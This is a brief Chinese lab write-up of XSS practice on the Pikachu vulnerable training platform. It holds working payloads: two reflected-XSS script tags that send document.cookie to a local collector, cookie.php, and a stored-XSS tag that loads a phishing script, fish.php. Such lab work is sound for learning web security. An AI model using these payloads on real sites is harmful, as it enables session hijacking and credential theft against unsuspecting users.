


Xss漏洞测试：
通过反射型xss（get）获取cookie
在反射型xss页面输入
<script>document.location="http://127.0.0.1:8080/pikachu/pkxss/xcookie/cookie.php?cookie="+document.cookie;</script>后提交

查看cookie


通过反射型xss（post）获取cookie
在页面输入111并抓包

输入代码<script>new Image().src="http://127.0.0.1:8080/pikachu/pkxss/xcookie/cookie.php?cookie="+document.cookie;</script>后提交
查看cookie
Xss钓鱼攻击
fish.php将ip修改正确

在存储型xss中输入钓鱼代码
<script src="http://127.0.0.1:8080/pikachu/pkxss/xfish/fish.php"></script>即可出现弹窗
